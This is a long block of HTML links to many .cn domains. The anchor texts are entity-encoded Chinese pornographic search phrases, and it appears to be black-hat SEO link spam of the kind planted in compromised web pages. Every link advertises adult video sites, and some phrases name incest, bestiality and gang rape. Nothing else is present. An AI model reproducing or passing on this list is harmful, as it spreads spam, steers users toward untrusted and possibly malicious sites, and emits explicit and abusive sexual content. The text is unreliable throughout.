<a href="http://hiwelcom.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuandazdh.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wulidun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://meeple.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqbt.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://geente.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://urlmin.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://makandax.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duser.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://allun.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://minban18.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zsd56.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://testpass123.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://martim.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2wang.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://urlby.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzyage.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://showxf.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://365url.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mamofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gbway.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://idevent.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hqqd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1527.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://glamchic.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://krola.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://592it.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://gousui.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://youfri.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://writeup.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nalake.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://atpl.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yzjingxin.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://xicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://zhansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://modernshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xztt1.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lireng.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qimm.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://eqec.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
